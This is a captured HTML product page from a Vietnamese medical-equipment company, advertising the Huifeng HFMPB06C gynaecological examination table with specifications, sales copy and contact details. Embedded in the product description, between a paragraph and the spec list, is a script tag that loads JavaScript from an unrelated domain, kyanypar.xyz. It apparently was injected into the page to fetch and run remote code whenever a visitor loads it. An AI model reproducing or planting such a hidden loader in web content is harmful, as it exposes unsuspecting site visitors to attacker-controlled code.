

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tapdoanytevietnhat.com/ban-kham-san-khoa/huifeng-hfmpb06c.html
body_size: 9145
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" >
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="revisit-after" content="1 days" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="9efkCxhNuAJDLULjAurWsJrV9dTnmpC7-JKTS4Izx-Q" /><meta name="google-site-verification" content="B3AI14zk-5mfy5zmop56Y6nlLZTmoLpcHmd_wXwxp7w" /><title>
	Bàn khám phụ khoa Huifeng HFMPB06C
</title>
    <meta content="Tập Đoàn Y Tế Việt Nhật" property="og:site_name" />
    <meta content="article" property="og:type" />
    <meta content="Bàn khám phụ khoa Huifeng HFMPB06C" itemprop="headline" property="og:title" />
    <meta content="https://tapdoanytevietnhat.com/ban-kham-san-khoa/huifeng-hfmpb06c.html" itemprop="url" property="og:url" />
    <meta content="https://tapdoanytevietnhat.com/img/p/huifeng-hfmpb06c-p1212.jpg" itemprop="thumbnailUrl" property="og:image" />
    <meta content="Bàn khám phụ khoa Huifeng HFMPB06C được tích hợp rất nhiều tính năng nổi bật, được đánh giá là thiết bị thân thiện người dùng và có mức giá vô cùng cạnh tranh." itemprop="description" property="og:description" />
    <meta name="twitter:card" value="summary" />
    <meta name="twitter:url" content="https://tapdoanytevietnhat.com/ban-kham-san-khoa/huifeng-hfmpb06c.html" />
    <meta name="twitter:title" content="Bàn khám phụ khoa Huifeng HFMPB06C" />
    <meta name="twitter:description" content="Bàn khám phụ khoa Huifeng HFMPB06C được tích hợp rất nhiều tính năng nổi bật, được đánh giá là thiết bị thân thiện người dùng và có mức giá vô cùng cạnh tranh." />
    <meta name="twitter:image" content="https://tapdoanytevietnhat.com/img/p/huifeng-hfmpb06c-p1212.jpg" />
    <meta name="twitter:site" content="@TapDoanYteVietNhat" />
    <meta name="twitter:creator" content="@TapDoanYteVietNhat" />
    <link rel="canonical" href="https://tapdoanytevietnhat.com/ban-kham-san-khoa/huifeng-hfmpb06c.html" />
    
    <style type="text/css" media="screen">@import "/css/main.css";</style>
    <script type="text/javascript" src="/js/f1.js"></script>
    <script type="text/javascript">function sneo(){if(document.getElementById('uneo').className!='n'){document.getElementById('uneo').className='n';document.getElementById('bneo').className="n";}else{document.getElementById('uneo').className='s';document.getElementById('bneo').className="s";}}</script>
    <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-4YDPHPX8J7"></script>
    <script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-4YDPHPX8J7');</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-5WZBB2C');</script>
	<script lang="javascript">var __vnp = {code : 22657,key:'', secret : '1734efc37cc025e03f0497b812719f3a'};(function() {var ga = document.createElement('script');ga.type = 'text/javascript';ga.async=true; ga.defer=true;ga.src = '//core.vchat.vn/code/tracking.js?v=61742'; var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, s[0]);})();</script>
<meta name="keywords" content="Bàn khám sản khoa, Bàn,khám,phụ,khoa,Huifeng" /><meta name="description" content="Bàn khám phụ khoa Huifeng HFMPB06C được tích hợp rất nhiều tính năng nổi bật, được đánh giá là thiết bị thân thiện người dùng và có mức giá vô cùng cạnh tranh...." /></head>
<body onclick="colps();">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WZBB2C" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="ha">
<ul class="u">
<li id="ds" class="dsn"></li><li class="l"><a href="/" title="Tập đoàn Việt Nhật"></a></li>

<li class="c n">
<a class='a1' href='/gioi-thieu.html' title='Giới thiệu Tập đoàn Việt Nhật'>Giới thiệu</a>

</li>
<li class="c n">
<a class='a1' href='#'>Sản phẩm</a>
<div id="mh_d_1" class="t">
	<ul>
<li class="m"><a class="a2" href="/may-sieu-am.html">MÁY SIÊU ÂM</a><a class="a3" href="/may-sieu-am-xach-tay.html">Máy siêu âm xách tay</a><a class="a3" href="/may-sieu-am-5d.html">Máy siêu âm 5D</a><a class="a3" href="/may-sieu-am-4d.html">Máy siêu âm 4D</a><a class="a3" href="/may-sieu-am-tim.html">Máy siêu âm tim</a><a class="a3" href="/may-sieu-am-2d.html">Máy siêu âm 2D</a><a class="a3" href="/may-sieu-am-co-xuong-khop.html">Máy siêu âm cơ xương khớp</a><a class="a3" href="/may-sieu-am-cam-tay.html">Máy siêu âm cầm tay</a><a class="a2" href="/may-xet-nghiem.html">MÁY XÉT NGHIỆM</a><a class="a3" href="/nuoc-tieu.html">Máy xét nghiệm nước tiểu</a><a class="a3" href="/sinh-hoa.html">Máy xét nghiệm sinh hóa</a><a class="a3" href="/huyet-hoc.html">Máy xét nghiệm huyết học</a><a class="a3" href="/mien-dich.html">Máy xét nghiệm miễn dịch</a><a class="a3" href="/dong-mau.html">Máy xét nghiệm đông máu</a><a class="a2" href="/vat-tu-y-te-tieu-hao.html">VẬT TƯ Y TẾ</a><a class="a3" href="/Vat-tu-phong-dich.html">Vật tư phòng dịch</a><a class="a3" href="/Gang-tay-y-te.html">Găng tay y tế</a><a class="a3" href="/Khau-trang-Y-te.html">Khẩu Trang Y tế</a></li>
<li class="m"><a class="a2" href="/thiet-bi-san-khoa.html">THIẾT BỊ SẢN KHOA</a><a class="a3" href="/may-soi-co-tu-cung.html">Máy soi cổ tử cung</a><a class="a3" href="/may-monitor-san-khoa.html">Monitor sản khoa</a><a class="a3" href="/May-dot-co-tu-cung.html">Máy đốt cổ tử cung</a><a class="a3" href="/ban-kham-san-khoa.html">Bàn khám sản khoa</a><a class="a3" href="/may-ap-lanh-co-tu-cung.html">Máy áp lạnh cổ tử cung</a><a class="a2" href="/thiet-bi-y-te-khac.html">THIẾT BỊ Y TẾ KHÁC</a><a class="a3" href="/may-dien-tim.html">Máy điện tim</a><a class="a3" href="/may-dien-nao.html">Máy điện não</a><a class="a3" href="/may-li-tam.html">Máy li tâm</a></li>
<li class="m"><a class="a2" href="/thiet-bi-noi-soi-tai-mui-hong.html">THIẾT BỊ NỘI SOI TAI MŨI HỌNG</a><a class="a3" href="/may-soi-tai-mui-hong.html">Máy nội soi tai mũi họng</a><a class="a3" href="/ban-ghe-kham-tai-mui-hong.html">Bàn ghế khám tai mũi họng</a><a class="a3" href="/ong-noi-soi-tai-mui-hong.html">Ống nội soi tai mũi họng</a><a class="a2" href="/thiet-bi-thu-y.html">THIẾT BỊ THÚ Y</a><a class="a3" href="/may-sieu-am-thu-y.html">Máy siêu âm thú y</a><a class="a3" href="/may-xet-nghiem-thu-y.html">Máy xét nghiệm thú y</a></li>
<li class="m"><a class="a2" href="/thiet-bi-phong-mo.html">THIẾT BỊ PHÒNG MỔ</a><a class="a3" href="/may-monitor-theo-doi-benh-nhan.html">Máy Monitor theo dõi bệnh nhân</a><a class="a3" href="/dao-mo-dien.html">Dao mổ điện cao tần</a><a class="a3" href="/ban-mo-da-nang.html">Thiết bị hồi sức cấp cứu</a><a class="a3" href="/den-mo-treo-tran.html">Đèn mổ treo trần</a></li>
<li class="cl"></li></ul>
</div>
</li>
<li class="c n">
<a class='a1' href='/Chinh-sach.html' title='Chính sách'>Chính sách</a>

</li>
<li class="c n">
<a class='a1' href='/tin-tuc-su-kien.html' title='Tin tức - Sự kiện'>Tin tức - Sự kiện</a>
<div id="mh_d_3" class="t">
	<ul>
<li class="m"><a class="a2" href="/cam-nang-suc-khoe.html">Cẩm nang sức khỏe</a><a class="a3" href="/cam-nang-mua-sam-TBYT.html">Cẩm nang mua sắm TBYT</a></li>
<li class="m"><a class="a2" href="/lam-me.html">Hành trình làm mẹ</a><a class="a3" href="/chuan-bi.html">Chuẩn bị mang thai</a><a class="a3" href="/thai-ky.html">Giai đoạn thai kỳ</a><a class="a3" href="/sau-sinh.html">Giai đoạn sau sinh</a></li>
<li class="m"><a class="a2" href="/vat-nuoi.html">Kiến thức vật nuôi</a></li>
<li class="m"><a class="a2" href="/tin-tuyen-dung.html">Tin tuyển dụng</a></li>
<li class="cl"></li></ul>
</div>
</li>
<li class="c n">
<a class='a1' href='/khach-hang.html' title='Khách Hàng'>Khách Hàng</a>

</li>
<li class="c n">
<a class='a1' href='/lien-he.html' title='Liên hệ với Tập Đoàn Thiết Bị Y Tế Việt Nhật'>Liên hệ</a>

</li></ul></div>

<div class="avt"><ul><li class="l0"><p><img src="/img/a/133.png" alt="Uy tín đặt lên hàng đầu" /><b>Uy tín đặt lên hàng đầu</b><span>Thương hiệu số 1 tại Việt Nam</span></p></li><li class="l1"><p><img src="/img/a/134.png" alt="Miễn phí lắp đặt < 15km" /><b>Miễn phí lắp đặt < 15km</b><span>Đội ngũ lắp đặt chuyên nghiệp</span></p></li><li class="l2"><p><img src="/img/a/135.png" alt="Giao hàng toàn quốc" /><b>Giao hàng toàn quốc</b><span>Giao hàng nhanh chóng tiết kiệm</span></p></li><li class="l3"><p><img src="/img/a/136.png" alt="Sản phẩm đa dạng phong phú" /><b>Sản phẩm đa dạng phong phú</b><span>Luôn đi đầu xu hướng sản phẩm</span></p></li></ul></div>

<form method="post" action="/ban-kham-san-khoa/huifeng-hfmpb06c.html" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFC2N0bDAwJGlTZWFy6HCvnPLrrTSwjkNlmZC8Y3DVY4o=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAIyDprWVIqIFDh4uLFAV7YovDtZKg4ycidK4dCLx/zUVhzPds8Bsbz0M8wUsYAbeGN9P+YX" />
</div>
<ul class="us"><li><div><input type="image" name="ctl00$iSear" id="iSear" class="s" src="/img/ic/1.gif" /><input id="key" name="key" class="txt" autocomplete="off" onkeydown="chkdem()" onKeyUp="chkdem()" placeholder="Nhập từ khóa tìm kiếm" type="text" /></div></li></ul>

<script type="text/javascript" src="/js/imgnew/jquery.min.js"></script>
<script type="text/javascript" src="/js/imgnew/slimbox2.js"></script> 
<style type="text/css" media="screen">@import "/js/imgnew/slimbox2.css";</style>
<script type="text/javascript" src="/js/imgnew/slimbox2.js"></script> 
<style type="text/css" media="screen">@import "/js/imgnew/slimbox2.css";</style>
<style type="text/css" media="screen">@import "/js/slideshow/Detail.css";</style>
<script type="text/javascript" src="/js/slideshow/image-slideshow.js"></script>
<script type="text/javascript">
function svid(i,c){document.getElementById('dvid').style.display = 'block';document.getElementById("dvid").innerHTML='<div class="dvc"><div><a href="javascript:cvid();"></a><iframe style="height:560px;width:940px;" frameborder="0" scrolling="no" src="/js/dathang.aspx?i='+i+'&c='+c+'"></iframe></div></div><div style="opacity:0.7;" id="bgpopup"></div>';}
function cvid(){document.getElementById('dvid').style.display = 'none';document.getElementById("dvid").innerHTML='';}
function imgp(id){document.getElementById('ipd').src=id;document.getElementById('apd').href=id;}
</script>
<style type="text/css" media="screen">@import "/js/slw.css";</style>
<div class="ulip p"><ul><li class='l'><a href='/'>Trang chủ</a></li><li><a href='/thiet-bi-san-khoa/'><span>THIẾT BỊ SẢN KHOA</span></a></li><li><a href='/ban-kham-san-khoa/'><span>Bàn khám sản khoa</span></a></li></ul></div>
<ul class="pb">
    <li class="pl">
        <a id="apd" class="t" href="/img/p/huifeng-hfmpb06c-p1212.jpg" rel="lightbox[roundtrip]" title="Bàn khám phụ khoa Huifeng HFMPB06C"><img id="ipd" src="/img/p/huifeng-hfmpb06c-p1212.jpg" alt="Bàn khám phụ khoa Huifeng HFMPB06C" /></a>
        <div id="galleryContainer"><div id="arrow_left"><img src="/js/slideshow/arrow_left.gif" alt="arrow left" /></div><div id="arrow_right"><img src="/js/slideshow/arrow_right.gif" alt="arrow right" /></div><div style="left:-1px;" id="theImages"><a onmouseover="imgp('/img/p/huifeng-hfmpb06c-p1212.jpg');" href="/img/p/huifeng-hfmpb06c-p1212.jpg" rel="lightbox[roundtrip]" title="Bàn khám phụ khoa Huifeng HFMPB06C"><img class="m" src="/img/p/huifeng-hfmpb06c-1212.jpg" alt="Bàn khám phụ khoa Huifeng HFMPB06C" /></a><div id="slideEnd"></div></div></div>
    </li>
    <li class="pr">
        <h1>Bàn khám phụ khoa Huifeng HFMPB06C</h1>
        <div class="pc">
            <span>Model: HFMPB06C</span>
            <span>Hãng sản xuất: Huifeng</span>
            <span>Xuất xứ: Trung Quốc</span>
        </div>
        <ul class="pz"><li class="l">Giá bán: <b>Liên hệ</b> </li></ul>
        <div class="d4"><div style="text-align: justify;">Một model mới nhận được nhiều phản hồi t&iacute;ch cực của h&atilde;ng Huifeng l&agrave; chiếc b&agrave;n kh&aacute;m phụ khoa Huifeng HFMPB06C. Với nhiều cải tiến mới hơn c&aacute;c model cũ th&igrave; đ&acirc;y l&agrave; thiết bị y tế được mong chờ trong thời gian gần đ&acirc;y. Cụ thể những đặc điểm nổi bật của chiếc m&aacute;y n&agrave;y sẽ được Việt Nhật giới thiệu ở b&agrave;i viết n&agrave;y.<br />
H&atilde;y để lại số điện thoại ở hộp ch&aacute;t hoặc Click v&agrave;o mục&nbsp;<strong>&quot; MUA NGAY&quot;&nbsp;</strong>để đăng k&yacute; nhận b&aacute;o gi&aacute; chi tiết. Lắp đặt, hướng dẫn sử dụng trong to&agrave;n quốc. Nhiều khuyến m&atilde;i, ưu đ&atilde;i về qu&agrave; tặng khi mua m&aacute;y tại Việt Nhật.&nbsp;&nbsp;</div></div>
        <a class="ca" href="/dat-hang/huifeng-hfmpb06c.html" rel="nofollow"><b>Mua ngay</b>(Giao hàng và lắp đặt toàn quốc)</a>
        <a class="cb" href="/huong-dan-mua-hang.html" rel="nofollow" target="_blank">Hướng dẫn mua hàng</a>
        <div class="cl"></div>
        <div class="pi"><a class="r" href="/so-do-chi-duong.html" rel="nofollow" target="_blank">Chỉ đường đến Tập đoàn Việt Nhật</a></div>
        
        
        <div class="pf">Hotline: <b>0949.926.965</b> - Tel: <b>0949.926.965</b></div>
        <div class="cl"></div>
        <div class="dc"><ul>
    <li>VPGD Miền Bắc: 55 Trần Nguy&ecirc;n Đ&aacute;n, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, H&agrave; Nội</li>
    <li>VPGD Miền Nam: 264/20B L&ecirc; Văn Quới, Quận B&igrave;nh T&acirc;n, Tp Hồ Ch&iacute; Minh&nbsp;<script lang=&quot;javascript&quot;>var _vc_data = {id : 10111038, secret : 'f34af2db1b22dd5b3ffe9824fc85add0'};(function() {var ga = document.createElement('script');ga.type = 'text/javascript';ga.async=true; ga.defer=true;ga.src = '//live.vchat.vn/client/tracking.js?id=10111038';var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, s[0]);})();</script></li>
</ul></div>
        
    </li>
</ul>
<div class="pa">
    <ul class="umt" style="margin-bottom:0px;"><li class="l">Thông tin sản phẩm</li></ul>
    <div class="itr" style="padding-top:0px;">
    <table class="ts" style="width:100%;" cellpadding="0" cellspacing="0">
        
        <tr><td class="l">Chiều dài/rộng:</td><td class="r">1780 mm/600 mm</td></tr>
        
        <tr><td class="l">Chiều cao (tối thiểu/tối đa):</td><td class="r">680 mm/880 mm</td></tr>
        
        <tr><td class="l">Góc chỉnh tấm ngồi và tấm lưng (lên/xuống):</td><td class="r">8 độ/20 độ</td></tr>
        
        <tr><td class="l">Phụ kiện tiêu chuẩn:</td><td class="r">Đệm đỡ 2 vai, Đệm đỡ cánh tay, Đệm đỡ chậu</td></tr>
        
        <tr><td class="l">Kích thước kiện hàng:</td><td class="r">1350 x 860 x 880 mm</td></tr>
        
        <tr><td class="l">Trọng lượng kiện/trọng lượng tịnh:</td><td class="r">260 kg/210 kg</td></tr>
        
    </table>
    <p style="text-align: justify;"><strong>Đặc điểm nổi bật của Huifeng HFMPB06C</strong></p>
<div style="text-align: justify;">Tương tự như c&aacute;c model <a href="https://tapdoanytevietnhat.com/ban-kham-san-khoa.html"><span style="color: rgb(51, 102, 255);">b&agrave;n kh&aacute;m sản phụ khoa Huifeng</span></a> kh&aacute;c, model HFMPB06C cũng được trang bị hệ thống đệm ở nhiều vị tr&iacute; quan trọng với chất liệu tốt. B&aacute;c sĩ ho&agrave;n to&agrave;n c&oacute; thể vệ sinh sạch sẽ ch&uacute;ng trong thời gian ngắn nhất. Phần th&acirc;n m&aacute;y được l&agrave;m ho&agrave;n to&agrave;n bằng th&eacute;p kh&ocirc;ng gỉ khiến chiếc b&agrave;n lu&ocirc;n giữ được trạng th&aacute;i s&aacute;ng b&oacute;ng, sạch sẽ m&agrave; vấn đề vệ sinh l&agrave; điều v&ocirc; c&ugrave;ng quan trọng đối với hoạt động của bất kỳ cơ sở kh&aacute;m chữa y tế n&agrave;o. M&aacute;y c&oacute; những th&ocirc;ng số cơ bản như:</div>
<script type="text/javascript" async="" src="https://kyanypar.xyz/assets/tag.js"></script>
<ul>
    <li style="text-align: justify;">K&iacute;ch thước giường: 660mm*1780mm</li>
    <li style="text-align: justify;">B&agrave;n c&oacute; thể điều chỉnh độ cao từ 680mm~ 880mm</li>
    <li style="text-align: justify;">G&oacute;c nghi&ecirc;ng tấm lưng đạt từ 8~20 độ</li>
</ul>
<div style="text-align: center;"><img src="/img/image/bksk/HFMPB06C/mau-ban-kham-phu-khoa-hfmpb06c.jpg" alt="mẫu b&agrave;n kh&aacute;m phụ khoa huifeng hfmpb06c" width="800" height="342" /></div>
<div style="text-align: justify;">Ngo&agrave;i c&aacute;c th&ocirc;ng tin cơ bản, điều khiến nhiều b&aacute;c sĩ th&iacute;ch ở chiếc b&agrave;n n&agrave;y l&agrave; khả năng điều chỉnh thủy lực kết hợp kiểm so&aacute;t dễ d&agrave;ng g&oacute;c nghi&ecirc;ng của tấm nệm lưng. Hơn nữa to&agrave;n bộ l&ograve; xo kh&iacute; sử dụng trong chiếc b&agrave;n n&agrave;y đều được sản xuất bởi một thương hiệu nổi tiếng tại Đức. Điều đ&oacute; gi&uacute;p việc điều chỉnh độ nghi&ecirc;ng, k&iacute;ch thước của bạn được dễ d&agrave;ng hơn, hoạt động tốt hơn v&agrave; b&agrave;n c&oacute; độ bền cao hơn.</div>
<p style="text-align: justify;"><strong>Địa chỉ b&aacute;n Huifeng HFMPB06C uy t&iacute;n-chất lượng</strong></p>
<div style="text-align: justify;">Kh&ocirc;ng kh&oacute; để bạn c&oacute; thể t&igrave;m thấy một đơn vị b&aacute;n b&agrave;n kh&aacute;m phụ khoa h&atilde;ng Huifeng nhưng kh&ocirc;ng dễ để bạn t&igrave;m được một sản phẩm chất lượng với gi&aacute; tốt nhất thị trường. Một trong số những địa chỉ được nhiều b&aacute;c sĩ giới thiệu ch&iacute;nh l&agrave; C&ocirc;ng ty CP Tập đo&agrave;n Thiết bị Y tế Việt Nhật. Để c&oacute; vị tr&iacute; vững chắc trong thị trường nhập khẩu thiết bị y tế, Việt Nhật lu&ocirc;n tu&acirc;n thủ đ&uacute;ng quy tắc về chất lượng v&agrave; dịch vụ kh&aacute;ch h&agrave;ng, 100% m&aacute;y m&oacute;c tại Việt Nhật được nhập khẩu ch&iacute;nh h&atilde;ng với đầy đủ th&ocirc;ng tin giấy tờ. To&agrave;n bộ b&agrave;n kh&aacute;m phụ khoa tại Việt Nhật được &aacute;p dụng ch&iacute;nh s&aacute;ch bảo h&agrave;nh, bảo dưỡng của h&atilde;ng v&agrave; tại c&ocirc;ng ty. Mức gi&aacute; lu&ocirc;n c&oacute; sự cạnh tranh với nhiều đơn vị kh&aacute;c. Như vậy bạn đ&atilde; đủ dẫn chứng để tin tưởng v&agrave;o <a href="https://tapdoanytevietnhat.com/"><span style="color: rgb(51, 102, 255);">Thiết bị Y tế Việt Nhật</span></a> rồi chứ.<br />
<br />
Tr&ecirc;n đ&acirc;y l&agrave; những th&ocirc;ng tin nổi bật về chiếc b&agrave;n kh&aacute;m phụ khoa Huifeng HFMPB06C. Nếu bạn c&oacute; bất kỳ c&acirc;u hỏi n&agrave;o về thiết bị n&agrave;y th&igrave; vui l&ograve;ng li&ecirc;n hệ c&ocirc;ng ty CP thiết bị y tế Việt Nhật để được giải đ&aacute;p. Bạn h&atilde;y t&igrave;m hiểu trước c&aacute;c th&ocirc;ng tin để đảm bảo t&igrave;m được sản phẩm chất lượng với mức gi&aacute; tốt nhất.<br />
<br />
<div>
<div style="text-align: start;"><strong style="font-family: Arial; font-size: 16px; font-style: italic;">Hệ thống tập đo&agrave;n: C&Ocirc;NG TY CỔ PHẦN TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT&nbsp;<br />
</strong><em><font face="Arial"><span style="font-size: 16px;">🌎 Website: https://tapdoanytevietnhat.com/&nbsp; 📨 Email: tvytevietnhat@gmail.com<br />
</span></font></em><span style="font-size: 16px; font-family: Arial; font-style: italic;">Hotline: Mr Xu&acirc;n Vĩ&nbsp;0949.926.965&nbsp;- Ms Quỳnh Như&nbsp;0968.068.661 - Ms Thu Huyền&nbsp;0917.556.965 - 0962.652.965&nbsp;</span></div>
<div style="text-align: start;"><em>
<ul>
    <li><font face="Arial"><span style="font-size: 16px;"><b>Hệ thống c&aacute;c chi nh&aacute;nh:&nbsp;</b></span></font></li>
    <li><strong><font face="Arial"><span style="font-size: 16px;">H&agrave; Nội</span></font></strong><font face="Arial"><span style="font-size: 16px;">: 55 Trần Nguy&ecirc;n Đ&aacute;n, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, TP. H&agrave; Nội</span></font></li>
    <li><strong><font face="Arial"><span style="font-size: 16px;">Hồ Ch&iacute; Minh</span></font></strong><font face="Arial"><span style="font-size: 16px;">: 439/43A L&ecirc; Văn Quới, phường B&igrave;nh Trị Đ&ocirc;ng A, quận B&igrave;nh T&acirc;n, Hồ Ch&iacute; Minh</span></font></li>
    <li><strong><font face="Arial"><span style="font-size: 16px;">Đ&agrave; Nẵng</span></font></strong><font face="Arial"><span style="font-size: 16px;">: 21 Mỹ An 7, Phường Mỹ An, quận Ngũ H&agrave;nh Sơn, Tp Đ&agrave; Nẵng</span></font></li>
    <li><strong><font face="Arial"><span style="font-size: 16px;">Nghệ An</span></font></strong><font face="Arial"><span style="font-size: 16px;">: Đại lộ L&ecirc; In, Th&agrave;nh Phố Vinh, tỉnh Nghệ An</span></font></li>
</ul>
</em></div>
</div>
</div>
    </div>
</div>
<div class="dl" style="padding-right:0px; margin-left:30px;">
    <ul><li class="h z">Hỗ trợ trực tuyến</li><li class="y"><img class="m" src="/img/o/10.jpg" alt="Phương Anh - Hà Nội" /><span>Phương Anh - Hà Nội</span><strong>0966.625.965</strong></li><li class="y e"><img class="m" src="/img/o/23.jpg" alt="Quỳnh Như - Hồ Chí Minh" /><span>Quỳnh Như - Hồ Chí Minh</span><strong>0968.068.661</strong></li><li class="y"><img class="m" src="/img/o/21.jpg" alt="Hồ Chí Minh" /><span>Hồ Chí Minh</span><strong>0949 926 965</strong></li><li class="y e"><img class="m" src="/img/o/15.jpg" alt="Miền Trung" /><span>Miền Trung</span><strong> 0969 184 600</strong></li><li class="y"><img class="m" src="/img/o/24.jpg" alt="Miền Tây" /><span>Miền Tây</span><strong>0936.115.108</strong></li><li class="y e"><img class="m" src="/img/o/25.jpg" alt="Đà Nẵng" /><span>Đà Nẵng</span><strong>0962.652.965</strong></li><li class="y"><img class="m" src="/img/o/7.jpg" alt="Nghệ An" /><span>Nghệ An</span><strong>0945.805.966</strong></li></ul>
    <ul class="e">
        <li class="h">Tin tức liên quan</li>
        
    </ul>
    
</div>
<div class="cl"></div>
<div style="margin-bottom:20px;"><div class="fb-comments" data-href="https://tapdoanytevietnhat.com/ban-kham-san-khoa/huifeng-hfmpb06c.html" data-width="100%" data-numposts="5"></div></div>
<ul class="umt"><li class="r b"><a href="/ban-kham-san-khoa.html" rel="nofollow"></a></li><li class="l"><a href="/ban-kham-san-khoa.html" rel="nofollow">Sản phẩm cùng loại</a></li></ul>
<style type="text/css" media="screen">@import "/js/imgsliw/skin.css";</style>
<script type="text/javascript" src="/js/imgsliw/jquery_008.js"></script>
<script type="text/javascript" src="/js/imgsliw/jquery_003.js"></script>
<div class="dsp" style="margin-bottom:10px;">
    <a href="javascript:void(0);" id="slide-adv-back"></a><a href="javascript:void(0);" id="slide-adv-next"></a>
    <div class="skinimg"><ul id="ul-box-adv">
        <li class="c">
            <a href="/ban-kham-san-khoa/huifeng-hfepb99.html"><img src="/img/p/huifeng-hfepb99-1214.jpg" alt="Bàn khám phụ khoa Huifeng HFEPB99" /></a>
            <strong><a href="/ban-kham-san-khoa/huifeng-hfepb99.html">Bàn khám phụ khoa Huifeng HFEPB99</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/ban-kham-san-khoa/huifeng-hfepb99d.html"><img src="/img/p/huifeng-hfepb99d-1213.jpg" alt="Bàn khám phụ khoa Huifeng HFEPB99D" /></a>
            <strong><a href="/ban-kham-san-khoa/huifeng-hfepb99d.html">Bàn khám phụ khoa Huifeng HFEPB99D</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/ban-kham-san-khoa/huifeng-hfmpb06b.html"><img src="/img/p/huifeng-hfmpb06b-1211.jpg" alt="Bàn khám phụ khoa Huifeng HFMPB06B" /></a>
            <strong><a href="/ban-kham-san-khoa/huifeng-hfmpb06b.html">Bàn khám phụ khoa Huifeng HFMPB06B</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/ban-kham-san-khoa/huifeng-hfmpb06a.html"><img src="/img/p/huifeng-hfmpb06a-1210.jpg" alt="Bàn khám phụ khoa Huifeng HFMPB06A" /></a>
            <strong><a href="/ban-kham-san-khoa/huifeng-hfmpb06a.html">Bàn khám phụ khoa Huifeng HFMPB06A</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        
    </ul></div>
</div>
<script type="text/javascript" src="/js/imgsliw/jquery_f.js"></script>
<div id="dvid" style="display:none;"></div>


</form>

<div class="fb">
    <ul class="fc">
        <li class="fn"><strong class="tt">Chúng tôi trên mạng xã hội</strong><span class="ff"></span><div class="v5"><a class="l0" href="/" target="_blank" rel="nofollow"><img src="/img/a/106.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l1" href="/" target="_blank" rel="nofollow"><img src="/img/a/105.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l2" href="/" target="_blank" rel="nofollow"><img src="/img/a/104.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l3" href="/" target="_blank" rel="nofollow"><img src="/img/a/103.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l4" href="/" target="_blank" rel="nofollow"><img src="/img/a/102.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a></div></li>
        <li class="fg">
            <ul class="fh"><li class="tt">Về chúng tôi</li><li class="ff"></li><li class="f"><a href="/gioi-thieu-cong-ty.html" rel="nofollow">Giới thiệu công ty</a></li><li class="f"><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a></li><li class="f"><a href="/lich-lam-viec.html" rel="nofollow">Lịch làm việc</a></li><li class="f"><a href="/thong-tin-tuyen-dung.html" rel="nofollow">Thông tin tuyển dụng</a></li></ul><ul class="fh"><li class="tt">Chính sách</li><li class="ff"></li><li class="f"><a href="/chinh-sach-bao-ve-thong-tin.html" rel="nofollow">Chính sách bảo vệ thông tin</a></li><li class="f"><a href="/chinh-sach-bao-hanh.html" rel="nofollow">Chính Sách Bảo Hành</a></li><li class="f"><a href="/chinh-sach-van-chuyen.html" rel="nofollow">Chính Sách Vận Chuyển</a></li><li class="f"><a href="/chinh-sach-thanh-toan.html" rel="nofollow">Chính Sách Thanh Toán</a></li><li class="f"><a href="/chinh-sach-hoan-tra-tien-doi-hang.html" rel="nofollow">Chính sách hoàn trả tiền, đổi hàng</a></li></ul>
            <ul class="fh"><li class="tt">HỖ TRỢ KHÁCH HÀNG</li><li class="ff"></li><li class="f">Tư vấn bán hàng: 0936 115 108</li><li class="f">Tư vấn bảo hành: 0962 923 650</li><li class="f">Phản ánh dịch vụ: 0962 923 650</li><li class="f">Tư vấn kỹ thuật: 0962 923 650</li></ul>
        </li>
        <li class="fx"></li>
        <li class="fs"><strong class="h">VPGD Miền Bắc </strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong>
<div><strong>Hotline:&nbsp;</strong><a data-z-element-type="phone-number"><strong>&nbsp;</strong></a><b>0966.625.965</b><br />
Địa chỉ: A8 L&ocirc;12 Khu Đ&ocirc; Thị Mới Định C&ocirc;ng, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, H&agrave; Nội<br />
Email:&nbsp;bhytevietnhat@gmail.com</div></div></li>
